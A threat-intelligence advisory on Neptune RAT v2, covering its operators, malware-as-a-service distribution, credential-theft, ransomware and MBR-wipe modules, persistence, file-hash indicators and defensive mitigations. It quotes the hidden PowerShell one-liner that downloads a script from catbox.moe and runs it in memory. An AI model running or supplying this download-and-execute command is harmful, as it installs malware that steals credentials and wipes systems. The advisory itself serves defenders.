Credential Theft and MBR Wipe Drive Severe Impact Rating for Neptune RAT

Threat Group – Individuals using the aliases ABOLHB and Rino, operating as the Mason Team / FreeMasonry group and distributing the malware through a freemium Malware‑as‑a‑Service model.
Threat Type – Remote Access Trojan with credential theft, ransomware, destructive wipe, and clipboard hijacking plug‑ins.
Exploited Vulnerabilities – Social‑engineering of users on YouTube, Telegram, and GitHub; execution of malicious PowerShell one‑liners that download payloads from catbox[.]moe; abuse of Windows Registry Run keys and Task Scheduler for persistence.
Malware Used – Neptune RAT v2 (Visual Basic .NET) with modular DLL plug‑ins (Ransomware.dll, Clipper.dll, BlockAntivirus.dll, Destry.dll, Chromium.dll).
Threat Level – 🔥 Critical 8.5 (widespread distribution, multi‑purpose destructive capabilities, low barrier to entry).
Last Threat Observation – 09 April 2025
Overview
Neptune RAT v2 is a Windows‑focused remote‑access Trojan that blends commodity RAT features with credential theft, ransomware encryption, cryptocurrency clipper, antivirus disablement, and a destructive routine that can overwrite the Master Boot Record.
The developer—working under the names ABOLHB, Rino, Mason Team, and FreeMasonry group—markets the tool as a free “educational” download while selling a premium edition behind a paywall. This freemium approach dramatically expands the threat surface because even unsophisticated actors can weaponise the malware simply by copying a builder‑generated PowerShell command:
powershell -w hidden irm https://files.catbox.moe/<id>.bat | iexThe one‑liner fetches a Base64‑encoded script from catbox[.]moe and executes it directly in memory, bypassing many file‑based security controls. Campaigns observed between 07 and 09 April 2025 leveraged YouTube video descriptions, Telegram channels, and GitHub repositories that masqueraded as game mods or cracked software to trick users into running the command.
The combination of advanced functionality, aggressive persistence, and ease of use led multiple security vendors to classify Neptune RAT as an extremely serious threat within days of its public emergence.
Key Details
| Category | Description | |
| Delivery Method | PowerShell one‑liner | iex`) distributed through social platforms; occasional USB propagation when enabled in the builder |
| Primary Targets | Windows 10 and 11 endpoints used by gamers, cryptocurrency enthusiasts, and small‑to‑mid‑size businesses | |
| Major Functions | 1. Remote control and surveillance |
- Credential theft from more than 270 applications (Chromium browsers, email, VPN, FTP, wallets)
- Clipboard crypto‑clipper
- Ransomware encryption with AES‑256,
.ENCextension, HTML note - Master Boot Record overwrite that renders the system unbootable | | Obfuscation | Multi‑layer packing, custom high‑entropy heaps, extensive Arabic and emoji string substitution, anti‑VM and anti‑debug checks |
Attack Vectors
- YouTube video descriptions that promise free software or game cheats include the PowerShell command.
- Telegram channels operated by the Mason Team repost the same command.
- GitHub repositories posing as penetration‑testing tools embed the one‑liner in their README files.
- USB propagation is available as an optional builder setting.
Once executed, Neptune RAT copies itself to %APPDATA%\Roaming\<random> and establishes two forms of persistence—Registry Run key and a Scheduled Task that fires every minute. Command and control uses a raw TCP socket on a port defined by the attacker, supporting up to 500 concurrent sessions per server.
Indicators of Compromise
FileHash-MD5
- 3b76e0d885816941919c7e7201d89c2e
- 5337f0fe8bb85d8454803809d2129faa
- 5d6987094c7ae4a47112d84dc474e8cf
- 770b5090200d02dd834ed250173726ca
- a28c717c899abe4f93dadfa40a1ec157
- e4f5af68ab62a442a5dcb6ce0e3d86c2
FileHash-SHA1
- 09b4710ae76437b1ade0309eb19c0667ac625e51
- 17306a956646aa93d2a13f4005f8bceb91f691cb
- 44d3cc8bf362d98b570ee17a41cb65538dbd7bc2
- 93c1991c32f813540c4344ef8fd6625155e6817d
- b6779066dd3a7ac4d9465422ded0c08a3f3d3ceb
- f07de1085abd90101c5953b4a72097fe36fb3e4c
FileHash-SHA256
- 14e196e089014313c9fa8c86ce8cffb1c7adacd7d1df7373d97b30d31b965df9
- 1bbd4262c8821a0290fe40a8e374c6e5fa2084331670ede42e995d3d5902efcd
- 20c31ac326b5c6076f9b1497f98b14a0acd36ff562dfa2076589a47a41d0e078
- 21c832f9d76b8ae74320b8fac811a761f09f871ee32c9ab1c8fb1492b95a7d04
- 2b4aa36247da1af1de0091e7444fbf8f829d133743bb3b931618c66bbd10d10b
- 62fdc4b159ad1b4225098276e6f2dcf29d49d9545ac9575d4ff1f6b4f00cdb65
- 630b1879c2e09b2f49dd703a951fb3786ede36b79c5f00b813e6cb99462bf07c
- 684d2d50dd42e7ba4e9bd595e9b6f77eb850185556c71db4eda6f78478a5e6fb
- 6d02eb3349046034cf05e25e28ef173c01d9e0ea1f4d96530defe9e2a3d5e8a0
- 70554db8312c03c8cce38925db900cdbe8e57e88da29b0bf2f61ed1bbcaa03bd
- 88cc579613730f847f72e28b4e880bd8104edf6d6ab37ffa0d18f273889d1a40
- 8df1065d03a97cc214e2d78cf9264a73e00012b972f4b35a85c090855d71c3a5
- 9a35113e1d9412701d85b5af01b4ad2b1e584c6e0963e439053808b29b4da90a
- 9ca70da0ea94b3bea68c9a3259ec60192c5be1ae7630a08924053168bbf41335
- 9fe8a026b5f41a4d434bb808273b83a364a1994a60e2ab7e232a31bf2b76a33f
- a19ef7ace3118ff9e5be24b388aff3e56a5bac0d4069bf8480721e3f4508706a
- add3e9a1c6654d1ec9b7fd0ffea6bdcd0eb7b3e4afa70c6776835cc238e8f179
- cd2b320433843d4d694ae8185c7ef07a90d7dce6d05a38ac4481ad2eab9bcfe5
- d0c6f5d916933a1f8d852ca42163ff50bfe07132fcacac03db7d20f573284208
- da27b3619e958d58f0a8867d765421328632b834b3a18955508609a3028a96df
- dec534ab858a71575a3836b96d0f96df89eb8ba50f9bc69350faa0f7bcccfd25
- e03f6f8d0ce9abdda3e3fff801babcd4448a567f330c4cac498fec39652f3c77
- e310a1b264912ae886cd956abc42dee846455a99f67c3ea8336a202240bd7dfa
- e8c8f74ae15e7d809d9013bdfa2a10dd54e00d4ea5ff4ed6cd4a163b80d2d318
Mitigation and Prevention
- User Awareness – Run micro‑training on the dangers of executing copy‑paste PowerShell commands from social media.
- Email and Web Filtering – Block or closely inspect traffic to catbox[.]moe and restrict access to raw GitHub content for untrusted users.
- Endpoint Protection – Enable AMSI for PowerShell, and create EDR rules to alert or block on
Invoke‑RestMethodpiped toInvoke‑Expression. - Multi‑Factor Authentication – Enforce MFA to limit the impact of credential theft.
- Log Monitoring – Alert on new Scheduled Tasks with a one‑minute interval and on Registry Run key modifications pointing to
%APPDATA%. - Regular Updates – Patch browsers, the .NET runtime, and disable unused PowerShell versions.
- Network Segmentation and Egress Controls – Limit outbound TCP to the internet and proxy inspect for unusual high‑port traffic.
Risk Assessment
- Likelihood – High: The malware is freely available and requires minimal skill to deploy.
- Impact – Severe: Combines credential theft, ransomware, and destructive wipe functions.
- Overall Risk – High / Critical: Especially for organisations without robust PowerShell logging, EDR, and least‑privilege controls.
Conclusion
Neptune RAT demonstrates how destructive, multi‑purpose malware is becoming accessible to a broad attacker base through freemium distribution. Its combination of credential theft, encryption, and system destruction, coupled with aggressive persistence and LOTL execution, demands immediate defensive action. Focus on PowerShell visibility, MFA, and layered endpoint controls to reduce exposure.


